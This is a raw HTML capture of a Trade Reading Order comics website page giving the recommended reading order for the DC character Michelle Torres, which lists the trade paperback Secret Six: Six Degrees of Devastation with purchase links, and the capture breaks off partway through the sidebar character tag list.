

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tradereadingorder.com/character/michelle-torres/
body_size: 54110
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>Trade Reading Order &raquo; Michelle Torres</title>

	<meta name="generator" content="WordPress 4.9.28" /> <!-- leave this for stats please -->

	<style type="text/css" media="screen">
		@import url( https://www.tradereadingorder.com/wp-content/themes/iaa_trade_reading_order/style.css );
	</style>

	<link rel="alternate" type="application/rss+xml" title="Subscribe Through Feedburner" href="http://feeds.feedburner.com/tradereadingorder" />

	<link rel="pingback" href="https://www.tradereadingorder.com/xmlrpc.php" />
    	<link rel='archives' title='June 2013' href='https://www.tradereadingorder.com/2013/06/' />
	<link rel='archives' title='May 2013' href='https://www.tradereadingorder.com/2013/05/' />
	<link rel='archives' title='April 2013' href='https://www.tradereadingorder.com/2013/04/' />
	<link rel='archives' title='March 2013' href='https://www.tradereadingorder.com/2013/03/' />
	<link rel='archives' title='February 2013' href='https://www.tradereadingorder.com/2013/02/' />
	<link rel='archives' title='January 2013' href='https://www.tradereadingorder.com/2013/01/' />
	<link rel='archives' title='October 2012' href='https://www.tradereadingorder.com/2012/10/' />
	<link rel='archives' title='May 2011' href='https://www.tradereadingorder.com/2011/05/' />
	<link rel='archives' title='April 2011' href='https://www.tradereadingorder.com/2011/04/' />
	<link rel='archives' title='March 2011' href='https://www.tradereadingorder.com/2011/03/' />
	<link rel='archives' title='February 2011' href='https://www.tradereadingorder.com/2011/02/' />
	<link rel='archives' title='January 2011' href='https://www.tradereadingorder.com/2011/01/' />
	<link rel='archives' title='December 2010' href='https://www.tradereadingorder.com/2010/12/' />
	<link rel='archives' title='November 2010' href='https://www.tradereadingorder.com/2010/11/' />
	<link rel='archives' title='October 2010' href='https://www.tradereadingorder.com/2010/10/' />
	<link rel='archives' title='September 2010' href='https://www.tradereadingorder.com/2010/09/' />
	<link rel='archives' title='August 2010' href='https://www.tradereadingorder.com/2010/08/' />
	<link rel='archives' title='July 2010' href='https://www.tradereadingorder.com/2010/07/' />
	<link rel='archives' title='June 2010' href='https://www.tradereadingorder.com/2010/06/' />
	<link rel='archives' title='May 2010' href='https://www.tradereadingorder.com/2010/05/' />
	<link rel='archives' title='April 2010' href='https://www.tradereadingorder.com/2010/04/' />
		<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trade Reading Order &raquo; Michelle Torres Tag Feed" href="https://www.tradereadingorder.com/character/michelle-torres/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tradereadingorder.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.tradereadingorder.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='sidebar-login-css'  href='https://www.tradereadingorder.com/wp-content/plugins/sidebar-login/assets/css/sidebar-login.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.tradereadingorder.com/wp-content/plugins/jetpack/css/jetpack.css?ver=5.8.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/sidebar-login/assets/js/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sidebar_login_params = {"ajax_url":"https:\/\/www.tradereadingorder.com\/wp-admin\/admin-ajax.php","force_ssl_admin":"0","is_ssl":"1","i18n_username_required":"Please enter your username","i18n_password_required":"Please enter your password","error_class":"sidebar_login_error"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/sidebar-login/assets/js/sidebar-login.min.js?ver=2.7.3'></script>
<link rel='https://api.w.org/' href='https://www.tradereadingorder.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tradereadingorder.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.tradereadingorder.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="Custom Login v3.2.8" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//jetpack.wordpress.com'/>
<link rel='dns-prefetch' href='//s0.wp.com'/>
<link rel='dns-prefetch' href='//s1.wp.com'/>
<link rel='dns-prefetch' href='//s2.wp.com'/>
<link rel='dns-prefetch' href='//public-api.wordpress.com'/>
<link rel='dns-prefetch' href='//0.gravatar.com'/>
<link rel='dns-prefetch' href='//1.gravatar.com'/>
<link rel='dns-prefetch' href='//2.gravatar.com'/>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<!-- wp thread comment 1.4.9.4.002 -->
<style type="text/css" media="screen">
.editComment, .editableComment, .textComment{
	display: inline;
}
.comment-childs{
	margin: 5px 2px 2px 4px;
	padding: 4px 2px 2px 4px;
	background-color: #FFFFFF;
}
.chalt{
	background-color: #FFFFFF;
}
#newcomment{
	border:1px dashed #777;width:90%;
}
#newcommentsubmit{
	color:red;
}
.adminreplycomment{
	border:1px dashed #777;
	width:99%;
	margin:4px;
	padding:4px;
}
.mvccls{
	color: #999;
}
			
</style>

<!-- Expand Info Field Script BEGIN -->
<script type="text/javascript">
 function clearMe(formfield){
  if (formfield.defaultValue==formfield.value)
   formfield.value = ""
 }
function switchMenu(obj) {
	var el = document.getElementById(obj);
	if ( el.style.display != "none" ) {
		el.style.display = 'none';
	}
	else {
		el.style.display = '';
	}
}
function $() {
var elements = new Array();
for (var i = 0; i < arguments.length; i++) {
var element = arguments[i];
if (typeof element == 'string')
element = document.getElementById(element);
if (arguments.length == 1)
return element;
elements.push(element);
}
return elements;
}
function collapseAll(objs) {
var i;
for (i=0;i<objs.length;i++ ) {
objs[i].style.display = 'none';
}
}
function pageLoad() {
collapseAll($('collapse-info'));
}
addEvent(window,'load',pageLoad);
</script> 
<!-- Expand Info Field Script END -->

<!-- AddThis Button Script BEGIN -->
<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#username=f4shi0nabl3"></script>
<!-- AddThis Button Script END -->

<!-- Tabbed Navigation Script BEGIN -->
<script type="text/javascript">
    //<![CDATA[

    var tabLinks = new Array();
    var contentDivs = new Array();

    function init() {

      // Grab the tab links and content divs from the page
      var tabListItems = document.getElementById('tabs').childNodes;
      for ( var i = 0; i < tabListItems.length; i++ ) {
        if ( tabListItems[i].nodeName == "LI" ) {
          var tabLink = getFirstChildWithTagName( tabListItems[i], 'A' );
          var id = getHash( tabLink.getAttribute('href') );
          tabLinks[id] = tabLink;
          contentDivs[id] = document.getElementById( id );
        }
      }

      // Assign onclick events to the tab links, and
      // highlight the first tab
      var i = 0;

      for ( var id in tabLinks ) {
        tabLinks[id].onclick = showTab;
        tabLinks[id].onfocus = function() { this.blur() };
        if ( i == 0 ) tabLinks[id].className = 'selected';
        i++;
      }

      // Hide all content divs except the first
      var i = 0;

      for ( var id in contentDivs ) {
        if ( i != 0 ) contentDivs[id].className = 'tabContent hide';
        i++;
      }
    }

    function showTab() {
      var selectedId = getHash( this.getAttribute('href') );

      // Highlight the selected tab, and dim all others.
      // Also show the selected content div, and hide all others.
      for ( var id in contentDivs ) {
        if ( id == selectedId ) {
          tabLinks[id].className = 'selected';
          contentDivs[id].className = 'tabContent';
        } else {
          tabLinks[id].className = '';
          contentDivs[id].className = 'tabContent hide';
        }
      }

      // Stop the browser following the link
      return false;
    }

    function getFirstChildWithTagName( element, tagName ) {
      for ( var i = 0; i < element.childNodes.length; i++ ) {
        if ( element.childNodes[i].nodeName == tagName ) return element.childNodes[i];
      }
    }

    function getHash( url ) {
      var hashPos = url.lastIndexOf ( '#' );
      return url.substring( hashPos + 1 );
    }

    //]]>
    </script>
<!-- Tabbed Navigation Script END -->

</head>

<body onload="init()">

<div id="bgwrap">

<div id="header">
<div id="access" role="navigation">
<div class="menu"><ul>
<li class="page_item page-item-10411"><a href="https://www.tradereadingorder.com/creator/">Creator Reading&nbsp;Orders</a></li>
<li class="page_item page-item-10408"><a href="https://www.tradereadingorder.com/dc-character/">DC Character Reading&nbsp;Orders</a></li>
<li class="page_item page-item-6865"><a href="https://www.tradereadingorder.com/dc-list/">DC Comics Quick&nbsp;List</a></li>
<li class="page_item page-item-10404"><a href="https://www.tradereadingorder.com/dc-series/">DC Series Reading&nbsp;Orders</a></li>
<li class="page_item page-item-11037"><a href="https://www.tradereadingorder.com/dc-wishlist-alphabetical/">DC Wishlist &#8211;&nbsp;Alphabetical</a></li>
<li class="page_item page-item-11038"><a href="https://www.tradereadingorder.com/dc-wishlist-alphabetical-plain-text/">DC Wishlist &#8211; Alphabetical, Plain&nbsp;Text</a></li>
<li class="page_item page-item-3131"><a href="https://www.tradereadingorder.com/forum/">Forum</a></li>
<li class="page_item page-item-3035"><a href="https://www.tradereadingorder.com/">Home</a></li>
<li class="page_item page-item-10400"><a href="https://www.tradereadingorder.com/marvel-character/">Marvel Character Reading&nbsp;Orders</a></li>
<li class="page_item page-item-10383"><a href="https://www.tradereadingorder.com/marvel-list/">Marvel Comics Quick&nbsp;List</a></li>
<li class="page_item page-item-10402"><a href="https://www.tradereadingorder.com/marvel-series/">Marvel Series Reading&nbsp;Orders</a></li>
<li class="page_item page-item-3931"><a href="https://www.tradereadingorder.com/my-collection/">My&nbsp;Collection</a></li>
<li class="page_item page-item-10414"><a href="https://www.tradereadingorder.com/list/">Primary List Reading&nbsp;Orders</a></li>
<li class="page_item page-item-10921"><a href="https://www.tradereadingorder.com/recent-updates/">Recent&nbsp;Updates</a></li>
<li class="page_item page-item-2892"><a href="https://www.tradereadingorder.com/search/">Search</a></li>
<li class="page_item page-item-2268"><a href="https://www.tradereadingorder.com/upcoming-features/">Upcoming&nbsp;Features</a></li>
<li class="page_item page-item-1368"><a href="https://www.tradereadingorder.com/how-to-use-this-website/">How To Use This&nbsp;Website</a></li>
<li class="page_item page-item-1369"><a href="https://www.tradereadingorder.com/feedback-contact/">Feedback /&nbsp;Contact</a></li>
<li class="page_item page-item-1370"><a href="https://www.tradereadingorder.com/links/">Links</a></li>
</ul></div>
</div><!-- #access -->
</div><!-- #header -->
<div style="clear:both;"></div>
<div id="rap">
<!-- end header -->
<div id="content">


<div id="booklist-header">
<table width="100%">
<tr>
<td rowspan="2" width="195px" align="left">

<img src="http://www.tradereadingorder.com/default-images/dc.jpg" alt="Michelle Torres" title="Michelle Torres">
</td>
<td align="left">
<div id="booklist-title">Michelle Torres</div>
<div id="booklist-subtitle">
Recommended Reading Order</div>
</td>
</tr>
<tr>
<td align="left">

<table id="order-share-links"><tr><td> <script src="http://www.stumbleupon.com/hostedbadge.php?s=1"></script> <a href="http://twitter.com/share" class="twitter-share-button" data-count="horizontal" data-via="TPBReadingOrder">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script>  <script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like layout="button_count" show_faces="false" width="40" font="verdana"></fb:like>
</td></tr></table>

</td>
</table>
</div>



<div class='wp-pagenavi'>
<img onclick="scrollUp(0,1);return false;" alt="Up" title="Up" src="http://www.tradereadingorder.com/uparrow.png" />
		<img onclick="scrollDown(null,1);return false;" alt="Down" title="Down" src="http://www.tradereadingorder.com/downarrow.png" />
</div>

<div class='wp-pagenavi-inline'></div>



<table class="database-entry" id="post-884">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2009/08/Secret-Six-Six-Degrees-Of-Devastation-390x600.jpg" class ="thickbox" title="Secret Six: Six Degrees of&nbsp;Devastation"><img width="48" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2009/08/Secret-Six-Six-Degrees-Of-Devastation-48x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2009/08/Secret-Six-Six-Degrees-Of-Devastation-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2009/08/Secret-Six-Six-Degrees-Of-Devastation-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2009/08/Secret-Six-Six-Degrees-Of-Devastation-195x300.jpg 195w, https://www.tradereadingorder.com/wp-content/uploads/2009/08/Secret-Six-Six-Degrees-Of-Devastation-390x600.jpg 390w, https://www.tradereadingorder.com/wp-content/uploads/2009/08/Secret-Six-Six-Degrees-Of-Devastation-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2009/08/Secret-Six-Six-Degrees-Of-Devastation-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2009/08/Secret-Six-Six-Degrees-Of-Devastation.jpg 586w" sizes="(max-width: 48px) 100vw, 48px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/secret-six-six-degrees-of-devastation/" rel="bookmark" title="Secret Six: Six Degrees of&nbsp;Devastation">Secret Six: Six Degrees of&nbsp;Devastation</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="http://www.tradereadingorder.com/blog/review-secret-six-six-degrees-of-devastation/" title="Read a Review"><b>TRO Review</b></a><br><a href="https://www.tradereadingorder.com/dc/secret-six-six-degrees-of-devastation/" rel="bookmark" title="More information about Secret Six: Six Degrees of&nbsp;Devastation">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/secret-six-six-degrees-of-devastation/#respond">Comment</a><br>
<a target="_blank" href="http://comicbookdb.com/issue.php?ID=89526" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/140121231X?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=140121231X" title="This Book in Softcover on Amazon">Amazon (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/140121231X" title="Search Half.com by ISBN-10 Number">Half.com (SC)</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=140121231X&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Secret Six: Six Degrees of&nbsp;Devastation&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Secret Six&nbsp;1-6</td>

<td class="list-cell-7-dates">
July 2006 &#8211; January&nbsp;2007
</td>


</tr>
</table>






<div class='wp-pagenavi-inline'></div>
<div class="ebaypixel">
<img style="text-decoration:none;border:0;padding:0;margin:0;" src="http://rover.ebay.com/roverimp/1/711-53200-19255-0/1?pub=5574911519&toolid=10001&campid=5336693350&mpt=[CACHEBUSTER]">
</div>
<br>
</div>

<!-- begin footer -->

<!-- begin sidebar -->
<div id="menu">

<ul>
<li id="execphp-11" class="widget widget_execphp">			<div class="execphpwidget"><h1>Trade Reading Order</h1>
<b>Search The Database</b>
<form action="http://www.tradereadingorder.com/search/" id="cse-search-box">
  <div>
    <input type="hidden" name="cx" value="partner-pub-9585424773737554:j3qu7v-foq0" />
    <input type="hidden" name="cof" value="FORID:9" />
    <input type="hidden" name="ie" value="ISO-8859-1" />
    <input type="text" name="q" size="20" />
    <input type="submit" name="sa" value="Search" />
  </div>
</form>
<script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&amp;lang=en"></script></div>
		</li>
<li id="mycategoryorder-7" class="widget widget_mycategoryorder"><h2 class="widgettitle">Categories</h2>
<select  name='dropdown_mycategoryorder-7' id='dropdown_mycategoryorder-7' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2423">Comics</option>
	<option class="level-1" value="1">&nbsp;&nbsp;&nbsp;DC Universe</option>
	<option class="level-2" value="223">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pre-Crisis</option>
	<option class="level-2" value="224">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Post-Crisis</option>
	<option class="level-2" value="219">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Golden Age</option>
	<option class="level-2" value="221">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Silver Age</option>
	<option class="level-2" value="225">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Bronze Age</option>
	<option class="level-2" value="228">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Modern Age</option>
	<option class="level-2" value="226">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vertigo Universe</option>
	<option class="level-1" value="227">&nbsp;&nbsp;&nbsp;Wildstorm Universe</option>
	<option class="level-1" value="1705">&nbsp;&nbsp;&nbsp;Marvel Universe</option>
	<option class="level-2" value="3852">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Primary Continuity</option>
	<option class="level-2" value="3853">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Golden Age</option>
	<option class="level-2" value="3854">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Atlas Era</option>
	<option class="level-2" value="3855">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Silver Age</option>
	<option class="level-2" value="3856">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Bronze Age</option>
	<option class="level-2" value="3857">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Modern Age</option>
	<option class="level-1" value="1706">&nbsp;&nbsp;&nbsp;Ultimate Marvel Universe</option>
	<option class="level-1" value="1710">&nbsp;&nbsp;&nbsp;Image Universe</option>
	<option class="level-1" value="5693">&nbsp;&nbsp;&nbsp;Conan Universe</option>
	<option class="level-1" value="2436">&nbsp;&nbsp;&nbsp;Hellboy Universe</option>
	<option class="level-1" value="1707">&nbsp;&nbsp;&nbsp;Buffyverse</option>
	<option class="level-1" value="1708">&nbsp;&nbsp;&nbsp;Fables</option>
	<option class="level-1" value="1709">&nbsp;&nbsp;&nbsp;America&#8217;s Best Comics</option>
	<option class="level-1" value="2144">&nbsp;&nbsp;&nbsp;Self Contained Comics</option>
	<option class="level-0" value="2444">Novels</option>
	<option class="level-1" value="2460">&nbsp;&nbsp;&nbsp;Self Contained Novels</option>
	<option class="level-1" value="2446">&nbsp;&nbsp;&nbsp;Fantasy</option>
	<option class="level-2" value="2449">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Forgotten Realms</option>
	<option class="level-2" value="2447">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Magic: The Gathering</option>
	<option class="level-1" value="2445">&nbsp;&nbsp;&nbsp;Science Fiction</option>
	<option class="level-2" value="2448">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ender&#8217;s Game</option>
	<option class="level-0" value="1692">Unplaced Books</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	function onCatChange( dropdownID ) {
		var dropdown = document.getElementById(dropdownID);
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "https://www.tradereadingorder.com/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	document.getElementById("dropdown_mycategoryorder-7").onchange = function(){onCatChange(this.id)};
/* ]]> */
</script>

</li>
<li id="wp_sidebarlogin-3" class="widget widget_wp_sidebarlogin"><h2 class="widgettitle">Login</h2>

		<form name="loginform" id="loginform" action="https://www.tradereadingorder.com/wp-login.php" method="post">
			
			<p class="login-username">
				<label for="user_login">Username</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" checked="checked" /> Remember Me</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Login &rarr;" />
				<input type="hidden" name="redirect_to" value="http://www.tradereadingorder.com/character/michelle-torres/" />
			</p>
			
		</form></li>
<li id="execphp-18" class="widget widget_execphp">			<div class="execphpwidget"><!-- AddThis Button BEGIN -->
<a href="http://www.addthis.com/bookmark.php" 
    class="addthis_button"><img 
    src="http://www.tradereadingorder.com/addthis.gif" 
    width="125" height="16" border="0" alt="Share" /></a>
<!-- AddThis Button END -->
<div id="share-links">
<table>
<tr>
<td> <a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"><img src="http://www.tradereadingorder.com/feed-icon32x32.png" alt="" style="border:0"/></a>
</td>
<td><a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"> RSS Feed Updates</a></td>
</tr>
</table>
</div>

<ul>
<li><b><a href="http://www.tradereadingorder.com/how-to-use-this-website/">How To Use This Website</a></b></li>
<li><a href="http://www.tradereadingorder.com/home/">Home</a> / <a href="http://www.tradereadingorder.com/forum/">Forum</a> / <a href="http://www.tradereadingorder.com/links/">Links</a></li>
<li><b><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/">Marvel Comics</a></b> - <a href="http://www.tradereadingorder.com/marvel-list/">Quick List</a></li>
<ol>
<li><a href="http://www.tradereadingorder.com/marvel-character/">Marvel Characters</a> / <a href="http://www.tradereadingorder.com/marvel-series/">Series</a></li>
</ol>
<li><b><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/">DC Comics</a></b> - <a href="http://www.tradereadingorder.com/dc-list/">Quick List</a></li>
<ol><li><a href="http://www.tradereadingorder.com/dc-character/">DC Characters</a> / <a href="http://www.tradereadingorder.com/dc-series/">Series</a></li>
</ol>
<li><a href="http://www.tradereadingorder.com/list/blog/">Blog</a></li>
<ol>
<li><a href="http://www.tradereadingorder.com/list/blog/updates/">Database Updates</a></li>
<li><a href="http://www.tradereadingorder.com/list/blog/reviews/">Reviews</a> / <a href="http://www.tradereadingorder.com/list/blog/essays/">Essays</a></li>
<li><a href="http://www.tradereadingorder.com/list/blog/news/">News</a> / <a href="http://www.tradereadingorder.com/list/blog/features/">Features</a> / <a href="http://www.tradereadingorder.com/list/blog/interviews/">Interviews</a></li>
</ol>
<li><a href="http://www.tradereadingorder.com/list/blog/comic-issue-reading-orders/">Comic Issue Reading Orders</a></li>
<li><a href="http://www.tradereadingorder.com/list/blog/uncle-gorbys-corner-of-free-stuff/">Uncle G's Corner Of Free Stuff</a></li>
<li><a href="http://www.tradereadingorder.com/upcoming-features/">Upcoming Features</a></li>
<li><a href="http://www.tradereadingorder.com/feedback-contact/">Feedback</a> / <a href="mailto:ian@tradereadingorder.com">E-Mail Ian</a></li></div>
		</li>
<li id="execphp-20" class="widget widget_execphp">			<div class="execphpwidget"><h3><a href="http://www.tradereadingorder.com/list/blog/giveaways/">Giveaways!</a></b></h3>
<center>
Most Recent:<br>
<a href="https://www.tradereadingorder.com/blog/trade-reading-order-a-new-beginning-giveaway/" rel="bookmark" title="Trade Reading Order: A New Beginning!&nbsp;(~GIVEAWAY~)"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-194x300.jpg 194w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade.jpg 308w" sizes="(max-width: 97px) 100vw, 97px" /></a>
<br>
<a href="https://www.tradereadingorder.com/blog/trade-reading-order-a-new-beginning-giveaway/" rel="bookmark">TRO: A New Beginning</a>
</center></div>
		</li>
<li id="execphp-9" class="widget widget_execphp"><h2 class="widgettitle">Tag Lists</h2>
			<div class="execphpwidget"><select style="width:95%;" name="tag-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
	<option value="#">DC Character</option>
		<option value='https://www.tradereadingorder.com/character/666/'>666 (1)</option>
	<option value='https://www.tradereadingorder.com/character/2000/'>2000 (1)</option>
	<option value='https://www.tradereadingorder.com/character/aa/'>Aa (1)</option>
	<option value='https://www.tradereadingorder.com/character/abby-arcane/'>Abby&nbsp;Arcane (21)</option>
	<option value='https://www.tradereadingorder.com/character/abel/'>Abel (21)</option>
	<option value='https://www.tradereadingorder.com/character/abin-sur/'>Abin&nbsp;Sur (7)</option>
	<option value='https://www.tradereadingorder.com/character/abnegazar/'>Abnegazar (2)</option>
	<option value='https://www.tradereadingorder.com/character/abnegazer/'>Abnegazer (3)</option>
	<option value='https://www.tradereadingorder.com/character/abraham-lincoln/'>Abraham&nbsp;Lincoln (2)</option>
	<option value='https://www.tradereadingorder.com/character/abra-kadabra/'>Abra&nbsp;Kadabra (8)</option>
	<option value='https://www.tradereadingorder.com/character/abudah/'>Abudah (3)</option>
	<option value='https://www.tradereadingorder.com/character/accomplished-perfect-physician/'>Accomplished&nbsp;Perfect&nbsp;Physician (1)</option>
	<option value='https://www.tradereadingorder.com/character/ace-of-spades/'>Ace&nbsp;of&nbsp;Spades (4)</option>
	<option value='https://www.tradereadingorder.com/character/ace-the-bat-hound/'>Ace&nbsp;The&nbsp;Bat-Hound (2)</option>
	<option value='https://www.tradereadingorder.com/character/achilles/'>Achilles (1)</option>
	<option value='https://www.tradereadingorder.com/character/adam/'>Adam (2)</option>
	<option value='https://www.tradereadingorder.com/character/adam-strange/'>Adam&nbsp;Strange (25)</option>
